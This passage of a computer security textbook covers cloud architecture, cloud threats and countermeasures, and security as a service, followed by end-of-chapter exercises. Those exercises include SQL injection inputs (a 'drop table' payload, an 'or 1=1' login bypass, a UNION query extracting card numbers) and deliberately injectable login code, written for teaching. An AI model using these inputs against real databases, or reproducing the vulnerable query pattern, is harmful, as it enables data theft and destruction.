the operational intricacies in cloud computing. It does not represent the system
architecture of a specific cloud computing system; instead it is a tool for describ-
ing, discussing, and developing a system-specific architecture using a common
framework of reference.

186
Chapter 5 / Database anD ClouD seCurity
models (SaaS, PaaS, and IaaS), the CP provides the storage and processing facilities
needed to support that service model, together with a cloud interface for cloud
service consumers. For SaaS, the CP deploys, configures, maintains, and updates the
operation of the software applications on a cloud infrastructure so that the services
are provisioned at the expected service levels to cloud consumers. The consumers
of SaaS can be organizations that provide their members with access to software
applications, end users who directly use software applications, or software applica-
tion administrators who configure applications for end users.
For PaaS, the CP manages the computing infrastructure for the platform and
runs the cloud software that provides the components of the platform, such as runt-
ime software execution stack, databases, and other middleware components. Cloud
consumers of PaaS can employ the tools and execution resources provided by CPs to
develop, test, deploy, and manage the applications hosted in a cloud environment.
For IaaS, the CP acquires the physical computing resources underlying the
service, including the servers, networks, storage, and hosting infrastructure. The
IaaS cloud consumer in turn uses these computing resources, such as a virtual com-
puter, for their fundamental computing needs.
The cloud carrier is a networking facility that provides connectivity and trans-
port of cloud services between cloud consumers and CPs. Typically, a CP will set up
service level agreements (SLAs) with a cloud carrier to provide services consistent
with the level of SLAs offered to cloud consumers, and may require the cloud carrier
to provide dedicated and secure connections between cloud consumers and CPs.
A cloud broker is useful when cloud services are too complex for a cloud con-
sumer to easily manage. Three areas of support can be offered by a cloud broker:
•
Service intermediation: These are value-added services, such as identity man-
agement, performance reporting, and enhanced security.
Cloud
consumer
Cloud
auditor
Service
intermediation
Service
aggregation
Service
arbitrage
Cloud
broker
Cloud provider
Security
audit
Performance
audit
Privacy
impact audit
SaaS
Service layer
Service orchestration
Cloud
service
management
PaaS
Hardware
Physical resource layer
Facility
Resource abstraction
and control layer
IaaS
Business
support
Provisioning/
configuration
Portability/
interoperability
Security
Privacy
Cloud carrier
Figure 5.14
NIST Cloud Computing Reference Architecture

5.9 / ClouD seCurity risks anD CounterMeasures
187
•
Service aggregation: The broker combines multiple cloud services to meet
consumer needs not specifically addressed by a single CP, or to optimize per-
formance or minimize cost.
•
Service arbitrage: This is similar to service aggregation except that the services
being aggregated are not fixed. Service arbitrage means a broker has the flexibil-
ity to choose services from multiple agencies. The cloud broker, for example, can
use a credit-scoring service to measure and select an agency with the best score.
A cloud auditor can evaluate the services provided by a CP in terms of secu-
rity controls, privacy impact, performance, and so on. The auditor is an independent
entity that can assure that the CP conforms to a set of standards.
5.9 cloud securiTy risks aNd couNTerMeasures
In general terms, security controls in cloud computing are similar to the security
controls in any IT environment. However, because of the operational models and
technologies used to enable cloud service, cloud computing may present risks that
are specific to the cloud environment. The essential concept in this regard is that
the enterprise loses a substantial amount of control over resources, services, and
applications but must maintain accountability for security and privacy policies.
The Cloud Security Alliance [CSA10] lists the following as the top
cloud-specific security threats:
•
Abuse and nefarious use of cloud computing: For many CPs, it is relatively
easy to register and begin using cloud services, some even offering free limited
trial periods. This enables attackers to get inside the cloud to conduct various
attacks, such as spamming, malicious code attacks, and denial of service. PaaS
providers have traditionally suffered most from this kind of attacks; however,
recent evidence shows that hackers have begun to target IaaS vendors as well.
The burden is on the CP to protect against such attacks, but cloud service clients
must monitor activity with respect to their data and resources to detect any
malicious behavior. Countermeasures include (1) stricter initial registration
and validation processes; (2) enhanced credit card fraud monitoring and
coordination; (3) comprehensive introspection of customer network traffic;
and (4) monitoring public blacklists for one’s own network blocks.
•
Insecure interfaces and APIs: CPs expose a set of software interfaces or APIs
that customers use to manage and interact with cloud services. The security and
availability of general cloud services is dependent upon the security of these
basic APIs. From authentication and access control to encryption and activity
monitoring, these interfaces must be designed to protect against both acciden-
tal and malicious attempts to circumvent policy. Countermeasures include (1)
analyzing the security model of CP interfaces; (2) ensuring that strong authen-
tication and access controls are implemented in concert with encrypted trans-
mission; and (3) understanding the dependency chain associated with the API.
•
Malicious insiders: Under the cloud computing paradigm, an organization
relinquishes direct control over many aspects of security and, in doing so,

188
Chapter 5 / Database anD ClouD seCurity
confers an unprecedented level of trust onto the CP. One grave concern is the
risk of malicious insider activity. Cloud architectures necessitate certain roles
that are extremely high-risk. Examples include CP system administrators and
managed security service providers. Countermeasures include the following:
(1) enforce strict supply chain management and conduct a comprehensive
supplier assessment; (2) specify human resource requirements as part of
legal contract; (3) require transparency into overall information security and
management practices, as well as compliance reporting; and (4) determine
security breach notification processes.
•
Shared technology issues: IaaS vendors deliver their services in a scalable
way by sharing infrastructure. Often, the underlying components that make
up this infrastructure (CPU caches, GPUs, etc.) were not designed to offer
strong isolation properties for a multi-tenant architecture. CPs typically
approach this risk by the use of isolated virtual machines for individual clients.
This approach is still vulnerable to attack, by both insiders and outsiders, and
so can only be a part of an overall security strategy. Countermeasures include
the following: (1) implement security best practices for installation/configu-
ration; (2) monitor environment for unauthorized changes/activity; (3) pro-
mote strong authentication and access control for administrative access and
operations; (4) enforce SLAs for patching and vulnerability remediation; and
(5) conduct vulnerability scanning and configuration audits.
•
Data loss or leakage: For many clients, the most devastating impact from a
security breach is the loss or leakage of data. We address this issue in the next
section. Countermeasures include the following: (1) implement strong API
access control; (2) encrypt and protect integrity of data in transit; (3) analyze
data protection at both design and run time; and (4) implement strong key
generation, storage and management, and destruction practices.
•
Account or service hijacking: Account and service hijacking, usually with
stolen credentials, remains a top threat. With stolen credentials, attackers
can often access critical areas of deployed cloud computing services, allowing
them to compromise the confidentiality, integrity, and availability of those
services. Countermeasures include the following: (1) prohibit the sharing of
account credentials between users and services; (2) leverage strong two-factor
authentication techniques where possible; (3) employ proactive monitoring to
detect unauthorized activity; and (4) understand CP security policies and SLAs.
•
Unknown risk profile: In using cloud infrastructures, the client necessarily
cedes control to the cloud provider on a number of issues that may affect
security. Thus the client must pay attention to and clearly define the roles
and responsibilities involved for managing risks. For example, employees may
deploy applications and data resources at the CP without observing the normal
policies and procedures for privacy, security, and oversight. Countermeasures
include (1) disclosure of applicable logs and data; (2) partial/full disclosure of
infrastructure details (e.g., patch levels and firewalls); and (3) monitoring and
alerting on necessary information.
Similar lists have been developed by the European Network and Information
Security Agency [ENIS09] and NIST [JANS11].

5.11 / ClouD seCurity as a serviCe
189
5.10 daTa proTecTioN iN The cloud
As can be seen from the previous section, there are numerous aspects to cloud
security and numerous approaches to providing cloud security measures. A further
example is seen in the NIST guidelines for cloud security, specified in SP-800-14
and listed in Table 5.4. Thus, the topic of cloud security is well beyond the
scope of this chapter. In this section, we focus on one specific element of cloud
security.
There are many ways to compromise data. Deletion or alteration of records
without a backup of the original content is an obvious example. Unlinking a record
from a larger context may render it unrecoverable, as can storage on unreliable
media. Loss of an encoding key may result in effective destruction. Finally, unau-
thorized parties must be prevented from gaining access to sensitive data.
The threat of data compromise increases in the cloud, due to the number of
and interactions between risks and challenges that are either unique to the cloud or
more dangerous because of the architectural or operational characteristics of the
cloud environment.
Database environments used in cloud computing can vary significantly.
Some providers support a multi-instance model, which provides a unique DBMS
running on a virtual machine instance for each cloud subscriber. This gives the
subscriber complete control over role definition, user authorization, and other
administrative tasks related to security. Other providers support a multi-tenant
model, which provides a predefined environment for the cloud subscriber that
is shared with other tenants, typically through tagging data with a subscriber
identifier. Tagging gives the appearance of exclusive use of the instance, but
relies on the cloud provider to establish and maintain a sound secure database
environment.
Data must be secured while at rest, in transit, and in use, and access to the
data must be controlled. The client can employ encryption to protect data in transit,
though this involves key management responsibilities for the CP. The client can
enforce access control techniques but, again, the CP is involved to some extent
depending on the service model used.
For data at rest, the ideal security measure is for the client to encrypt the
database and only store encrypted data in the cloud, with the CP having no access
to the encryption key. So long as the key remains secure, the CP has no ability to
read the data, although corruption and other denial-of-service attacks remain a
risk.The model depicted in Figure 5.9 works equally well when the data is stored
in a cloud.
5.11 cloud securiTy as a service
The term security as a service has generally meant a package of security services
offered by a service provider that offloads much of the security responsibility
from an enterprise to the security service provider. Among the services typically
provided are authentication, anti-virus, antimalware/spyware, intrusion detection,

190
Chapter 5 / Database anD ClouD seCurity
Table 5.4
NIST Guidelines on Cloud Security and Privacy Issues and Recommendations
Governance
Extend organizational practices pertaining to the policies, procedures, and standards used for application
development and service provisioning in the cloud, as well as the design, implementation, testing, use, and
monitoring of deployed or engaged services.
Put in place audit mechanisms and tools to ensure organizational practices are followed throughout the
system lifecycle.
Compliance
Understand the various types of laws and regulations that impose security and privacy obligations on the
organization and potentially impact cloud computing initiatives, particularly those involving data location,
privacy and security controls, records management, and electronic discovery requirements.
Review and assess the cloud provider’s offerings with respect to the organizational requirements to be met
and ensure that the contract terms adequately meet the requirements. Ensure that the cloud provider’s electronic
discovery capabilities and processes do not compromise the privacy or security of data and applications.
Trust
Ensure that service arrangements have sufficient means to allow visibility into the security and privacy
controls and processes employed by the cloud provider, and their performance over time.
Establish clear, exclusive ownership rights over data.
Institute a risk management program that is flexible enough to adapt to the constantly evolving and
shifting risk landscape for the lifecycle of the system.
Continuously monitor the security state of the information system to support ongoing risk management
decisions.
Architecture
Understand the underlying technologies that the cloud provider uses to provision services, including the
implications that the technical controls involved have on the security and privacy of the system, over the full
system lifecycle and across all system components.
Identity and access management
Ensure that adequate safeguards are in place to secure authentication, authorization, and other identity and
access management functions, and are suitable for the organization.
Software isolation
Understand virtualization and other logical isolation techniques that the cloud provider employs in its multi-
tenant software architecture, and assess the risks involved for the organization.
Data protection
Evaluate the suitability of the cloud provider’s data management solutions for the organizational data
concerned and the ability to control access to data, to secure data while at rest, in transit, and in use, and to
sanitize data.
Take into consideration the risk of collating organizational data with those of other organizations whose
threat profiles are high or whose data collectively represent significant concentrated value.
Fully understand and weigh the risks involved in cryptographic key management with the facilities
available in the cloud environment and the processes established by the cloud provider.
Availability
Understand the contract provisions and procedures for availability, data backup and recovery, and disaster
recovery, and ensure that they meet the organization’s continuity and contingency planning requirements.
Ensure that during an intermediate or prolonged disruption or a serious disaster, critical operations can be
immediately resumed, and that all operations can be eventually reinstituted in a timely and organized manner.
Incident response
Understand the contract provisions and procedures for incident response and ensure that they meet the
requirements of the organization.
Ensure that the cloud provider has a transparent response process in place and sufficient mechanisms to
share information during and after an incident.
Ensure that the organization can respond to incidents in a coordinated fashion with the cloud provider in
accordance with their respective roles and responsibilities for the computing environment.

5.11 / ClouD seCurity as a serviCe
191
and security event management. In the context of cloud computing, cloud security
as a service, designated SecaaS, is a segment of the SaaS offering of a CP.
The Cloud Security Alliance defines SecaaS as the provision of security
applications and services via the cloud either to cloud-based infrastructure and
software or from the cloud to the customers’ on-premise systems (Table 5.4)
[CSA11b]. The Cloud Security Alliance has identified the following SecaaS cat-
egories of service:
•
Identity and access management
•
Data loss prevention
•
Web security
•
E-mail security
•
Security assessments
•
Intrusion management
•
Security information and event management
•
Encryption
•
Business continuity and disaster recovery
•
Network security
In this section, we examine these categories with a focus on security of the
cloud-based infrastructure and services (Figure 5.15).
Identity and access management (IAM) includes people, processes, and sys-
tems that are used to manage access to enterprise resources by assuring that the
identity of an entity is verified, and then granting the correct level of access based
on this assured identity. One aspect of identity management is identity provisioning,
which has to do with providing access to identified users and subsequently deprovi-
sioning, or denying access, to users when the client enterprise designates such users
as no longer having access to enterprise resources in the cloud. Another aspect of
identity management is for the cloud to participate in the federated identity man-
agement scheme (see Chapter 15) used by the client enterprise. Among other
requirements, the cloud service provider (CSP) must be able to exchange identity
attributes with the enterprise’s chosen identity provider.
The access management portion of IAM involves authentication and access
control services. For example, the CSP must be able to authenticate users in a
trustworthy manner. The access control requirements in SPI environments include
establishing trusted user profile and policy information, using it to control access
within the cloud service, and doing this in an auditable way.
Data loss prevention (DlP) is the monitoring, protecting, and verifying the
security of data at rest, in motion, and in use. Much of DLP can be implemented by
the cloud client, such as discussed in Section 16.6. The CSP can also provide DLP
services, such as implementing rules about what functions can be performed on data
in various contexts.
Web security is real-time protection offered either on premise through software/
appliance installation or via the Cloud by proxying or redirecting Web traffic to
the CP. This provides an added layer of protection on top of things like antiviruses
to prevent malware from entering the enterprise via activities such as Web browsing.

192
Chapter 5 / Database anD ClouD seCurity
In addition to protecting against malware, a cloud-based Web security service might
include usage policy enforcement, data backup, traffic control, and Web access
control.
A CSP may provide a Web-based e-mail service, for which security measures
are needed. E-mail security provides control over inbound and outbound email,
protecting the organization from phishing, malicious attachments, enforcing corpo-
rate polices such as acceptable use and spam prevention. The CSP may also incorpo-
rate digital signatures on all e-mail clients and provide optional e-mail encryption.
Security assessments are third-part audits of cloud services. While this service
is outside the province of the CSP, the CSP can provide tools and access points to
facilitate various assessment activities.
Intrusion management encompasses intrusion detection, prevention, and
response. The core of this service is the implementation of intrusion detection sys-
tems (IDSs) and intrusion prevention systems (IPSs) at entry points to the cloud
and on servers in the cloud. An IDS is a set of automated tools designed to detect
unauthorized access to a host system. We discuss this in Chapter 21. An IPS incor-
Cloud service clients and adversaries
Identity and access management
Network security
Data loss
prevention
Web security
Intrusion
management
Encryption
E-mail security
Security assessments
Security information and
event management
Business continuity and
disaster recovery
Figure 5.15
Elements of Cloud Security as a Service

5.12 / reCoMMenDeD reaDing
193
porates IDS functionality but also includes mechanisms designed to block traffic
from intruders.
Security information and event management (SIEM) aggregates (via push or
pull mechanisms) log and event data from virtual and real networks, applications,
and systems. This information is then correlated and analyzed to provide real-time
reporting and alerting on information/events that may require intervention or other
type of response. The CSP typically provides an integrated service that can put
together information from a variety of sources both within the cloud and within the
client enterprise network.
Encryption is a pervasive service that can be provided for data at rest in the
cloud, e-mail traffic, client-specific network management information, and iden-
tity information. Encryption services provided by the CSP involve a range of com-
plex issues, including key management, how to implement virtual private network
(VPN) services in the cloud, application encryption, and data content access.
Business continuity and disaster recovery comprise measures and mecha-
nisms to ensure operational resiliency in the event of any service interruptions.
This is an area where the CSP, because of economies of scale, can offer obvi-
ous benefits to a cloud service client [WOOD10]. The CSP can provide backup
at multiple locations, with reliable failover and disaster recovery facilities. This
service must include a flexible infrastructure, redundancy of functions and hard-
ware, monitored operations, geographically distributed data centers, and network
survivability.
Network security consists of security services that allocate access, distribute,
monitor, and protect the underlying resource services. Services include perimeter
and server firewalls and denial-of-service protection. Many of the other services
listed in this section, including intrusion management, identity and access manage-
ment, data loss protection, and Web security, also contribute to the network secu-
rity service.
[BERT05] is an excellent survey of database security. Two surveys of access con-
trol for database systems are [BERT95] and [LUNT90]. [VIEI05] analyzes ways
to characterize and assess security mechanisms in database systems. [DISA05] is a
lengthy discussion of database security topics, focusing on the features available in
commercial DBMSs.
[CHAN12] and [SHAR13] are excellent overviews of SQLi attacks and
countermeasures.
[FARK02] is a brief overview of the inference problem. For a brief but useful
overview of databases, see [LEYT01]. The concepts on which relational databases
are based were introduced in a classic paper by Codd [CODD70]. An early survey
paper on relational databases is [KIM79].
[JANS11] is a worthwhile, systematic treatment of cloud security issues. Other
useful treatments, providing differing perspectives, are [HASS10], [BALA09],
[ANTH10], and [CSA11].

194
Chapter 5 / Database anD ClouD seCurity
ANTH10
Anthes, G. “Security in the Cloud.” Communications of the ACM, Novem-
ber 2010.
BAlA09
Balachandra, R.; Ramakrishna, P.; and Rakshit, A. “Cloud Security Issues.”
Proceedings, 2009 IEEE International Conference on Services Computing
, 2009.
BERT95
Bertino, E.; Jajodia, S.; and Samarati, P. “Database Security: Research and
Practice.” Information Systems, Vol. 20, No. 7, 1995.
BERT05
Bertino, E., and Sandhu, R. “Database Security—Concepts, Approaches,
and Challenges.” IEEE Transactions on Dependable and Secure Comput-
ing
, January–March, 2005.
CODD70
Codd, E. “A Relational Model of Data for Large Shared Data Banks.”
Communications of the ACM
, June 1970.
CSA11
Cloud Security Alliance. Security Guidance for Critical Areas of Focus in
Cloud Computing V2.1.
CSA Report, 2011.
DISA05
Defense Information Systems Agency. Database Security Technical Imple-
mentation Guide.
Department of Defense, November 30, 2005.
csrc.nist.gov/pcig/STIGs/database-stig-v7r2.pdf
FARK02
Farkas, C., and Jajodia, S. “The Inference Problem: A Survey.” ACM SIG-
KDD Explorations
, Vol. 4, No. 2, 2002.
HASS10
Hassan, T.; Joshi, J.; and Ahn, G. “Security and Privacy Challenges in
Cloud Computing Environments.” IEEE Security & Privacy, November/
December 2010.
JANS11
Jansen, W., and Grance, T. Guidelines on Security and Privacy in Public
Cloud Computing.
NIST Special Publication 800-144, January 2011.
JONG83
Jonge, W. “Compromising Statistical Database Responding to Queries
About Means.” ACM Transactions on Database Systems, March 1983.
KIM79
Kim, W. “Relational Database Systems.” Computing Surveys, September 1979.
lEYT01
Leyton, R. “A Quick Introduction to Database Systems.” ;login, December
2001.
lUNT90
Lunt, T., and Fernandez, E. “Database Security.” ACM SIGMOD Record,
December 1990.
VIEI05
Vieira, M, and Madeira, H. “Towards a Security Benchmark for Database
Management Systems.” Proceedings of the 2005 International Conference
on Dependable Systems and Networks
, 2005.
5.13 key TerMs, review QuesTioNs, aNd probleMs
Key Terms
attribute
blind SQL injection
cascading authorizations
cloud auditor
cloud broker
cloud carrier
cloud computing
cloud consumer
cloud provider
cloud security as a service
(SecaaS)
community cloud
compromise
data swapping
database
database access control
database encryption
database management system
(DBMS)
defensive coding
detection

5.13 / key terMs, review Questions, anD probleMs
195
end-of-line comment
foreign key
hybrid cloud
inband attack
inference
inference channel
inferential attack
infrastructure as a service (Iaas)
multi-instance model
multi-tenant model
out-of-band attack
parameterized query insertion
partitioning
piggybacked queries
platform as a service (Paas)
primary key
private cloud
public cloud
query language
query set
relation
relational database
relational database manage-
ment system (RDBMS)
run-time prevention
security as a service (SecaaS)
service aggregation
service arbitrage
service intermediation
software as a service (SaaS)
Structured Query Language
(SQL)
SQL injection (SQLi) attack
tautology
tuple
view
Review Questions
5.1
Define the terms database, database management system, and query language.
5.2
What is a relational database and what are its principal ingredients?
5.3
How many primary keys and how many foreign keys may a table have in a relational
database?
5.4
List and briefly describe some administrative policies that can be used with a RDBMS.
5.5
Explain the concept of cascading authorizations.
5.6
Explain the nature of the inference threat to an RDBMS.
5.7
What are the disadvantages to database encryption?
5.8
List and briefly define three cloud service models.
5.9
What is the cloud computing reference architecture?
5.10
Describe some of the main cloud-specific security threats.
Problems
5.1
Consider a simplified university database that includes information on courses (name,
number, day, time, room number, max enrollment) and on faculty teaching courses
and students attending courses. Suggest a relational database for efficiently managing
this information.
5.2
The following table below provides information on members of a mountain climbing club.
Climber-ID
Name
Skill level
Age
123
Edmund
Experienced
80
214
Arnold
Beginner
25
313
Bridget
Experienced
33
212
James
Medium
27
The primary key is Climber-ID. Explain whether or not each of the following rows can
be added to the table.
Climber-ID
Name
Skill level
Age
214
Abbot
Medium
40
John
Experienced
19
15
Jeff
Medium
42

196
Chapter 5 / Database anD ClouD seCurity
5.3
The following table shows a list of pets and their owners that is used by a veterinarian
service.
P_Name
Type
Breed
DOB
Owner
O_Phone
O_Email
Kino
Dog
Std. Poodle
3/27/97
M. Downs
5551236
md@abc.com
Teddy
Cat
Chartreaux
4/2/98
M. Downs
1232343
md@abc.com
Filo
Dog
Std. Poodle
2/24/02
R. James
2343454
rj@abc.com
AJ
Dog
Collie Mix
11/12/95
Liz Frier
3456567
liz@abc.com
Cedro
Cat
Unknown
12/10/96
R. James
7865432
rj@abc.com
Woolley
Cat
Unknown
10/2/00
M. Trent
9870678
mt@abc.com
Buster
Dog
Collie
4/4/01
Ronny
4565433
ron@abc.com
a. Describe four problems that are likely to occur when using this table.
b. Break the table into two tables in a way that fixes the four problems.
5.4
We wish to create a student table containing the student’s ID number, name, and
telephone number. Write an SQL statement to accomplish this.
5.5
Consider an SQL statement:
SELECT id, forename, surname FROM authors WHERE forename = ‘john’ AND
surname = ‘smith’
a. What is this statement intended to do?
b. Assume that the forename and surname fields are being gathered from user-
supplied input, and suppose the user responds with:
Forename: jo’hn
Surname: smith
What will be the effect?
c. Now suppose the user responds with:
Forename: jo’; drop table authors--
Surname: smith
What will be the effect?
5.6
Figure 5.16 shows a fragment of code that implements the login functionality for a
database application. The code dynamically builds an SQL query and submits it to a
database.
a. Suppose a user submits login, password, and pin as doe, secret, and 123. Show the
SQL query that is generated.
b. Instead, the user submits for the login field the following:
’ or 1 = 1 - -
What is the effect?
1. String login, password, pin, query
2. login = getParameter(“login”);
3. password = getParameter(“pass”);
3. pin = getParameter(“pin”);
4. Connection conn.createConnection(“MyDataBase”);
5. query = “SELECT accounts FROM users WHERE login=’” +
6.
login + “‘AND pass=’” + password +
7.
“‘AND pin=” + pin;
8. ResultSet result = conn.executeQuery(query);
9. if (result!=NULL)
10
displayAccounts(result);
11 else
12
displayAuthFailed();
Figure 5.16
Code for Generating an Sql query

5.13 / key terMs, review Questions, anD probleMs
197
A
B
C
D
E
t
= 60
t
= 50
t
= 30
t
= 40
t = 20
t =
10
Figure 5.17
Cascaded Privileges
5.7
The SQL command word UNION is used to combine the result sets of 2 or more SQL
SELECT statements. For the login code of Figure 5.16, suppose a user enters the fol-
lowing into the login field:
’UNION SELECT cardNo from CreditCards where acctNo = 10032 - -
What is the effect?
5.8
Assume that A, B, and C grant certain privileges on the employee table to X, who
in turn grants them to Y, as shown in the following table, with the numerical entries
indicating the time of granting:
UserID
Table
Grantor
READ
INSERT
DElETE
X
Employee
A
15
15
—
X
Employee
B
20
—
20
Y
Employee
X
25
25
25
X
Employee
C
30
—
30
Ann
Bob
Chris
David
Frank
Ellen
Jim
t
= 70
t
= 60
t =
40
t = 30
t =
50
t =
10
t = 20
Ann
Bob
Chris
David
Frank
Ellen
Jim
t
= 70
t
= 60
t
= 40
t = 60
t =
50
t =
10
t = 20
Figure 5.18
Bob Revokes Privilege from David, Second Version
At time t = 35, B issues the command REVOKE ALL RIGHTS ON Employee
FROM X. Which access rights, if any, of Y must be revoked, using the conventions
defined in Section 5.2?
5.9
Figure 5.17 shows a sequence of grant operations for a specific access right on a table.
Assume that at t = 70, B revokes the access right from C. Using the conventions
defined in Section 5.2, show the resulting diagram of access right dependencies.
5.10
Figure 5.18 shows an alternative convention for handling revocations of the type
illustrated in Figure 5.6.

198
Chapter 5 / Database anD ClouD seCurity
a. Describe an algorithm for revocation that fits this figure.
b. Compare the relative advantages and disadvantages of this method to the original
method, illustrated in Figure 5.6.
5.11
Consider the parts department of a plumbing contractor. The department maintains
an inventory database that includes parts information (part number, description,
color, size, number in stock, etc.) and information on vendors from whom parts are
obtained (name, address, pending purchase orders, closed purchase orders, etc.).
In an RBAC system, suppose that roles are defined for accounts payable clerk, an
installation foreman, and a receiving clerk. For each role, indicate which items should
be accessible for read-only and read-write access.
5.12
Imagine that you are the database administrator for a military transportation system.
You have a table named cargo in your database that contains information on the
various cargo holds available on each outbound airplane. Each row in the table
represents a single shipment and lists the contents of that shipment and the flight
identification number. Only one shipment per hold is allowed. The flight identification
number may be cross-referenced with other tables to determine the origin, destination,
flight time, and similar data. The cargo table appears as follows:
Flight ID
Cargo Hold
Contents
Classification
1254
A
Boots
Unclassified
1254
B
Guns
Unclassified
1254
C
Atomic bomb
Top Secret
1254
D
Butter
Unclassified
Suppose that two roles are defined: Role 1 has full access rights to the cargo table. Role
2 has full access rights only to rows of the table in which the Classification field has the
value Unclassified. Describe a scenario in which a user assigned to role 2 uses one or
more queries to determine that there is a classified shipment on board the aircraft.
5.13
Users hulkhogan and undertaker do not have the SELECT access right to the
Inventory table and the Item table. These tables were created by and are owned by
user bruno-s. Write the SQL commands that would enable bruno-s to grant SELECT
access to these tables to hulkhogan and undertaker.
5.14
In the example of Section 5.6 involving the addition of a start-date column to a set
of tables defining employee information, it was stated that a straightforward way to
remove the inference channel is to add the start-date column to the employees table.
Suggest another way.
5.15
Consider a database table that includes a salary attribute. Suppose the three queries
sum, count, and max (in that order) are made on the salary attribute, all conditioned
on the same predicate involving other attributes. That is, a specific subset of records is
selected and the three queries are performed on that subset. Suppose that the first two
queries are answered and the third query is denied. Is any information leaked?

199
6.1
Types of Malicious Software (Malware)
6.2
Advanced Persistent Threat
6.3
Propagation—Infected Content—Viruses
6.4
Propagation—Vulnerability Exploit—Worms
6.5
Propagation—Social Engineering—Spam E-Mail, Trojans
6.6
Payload—System Corruption
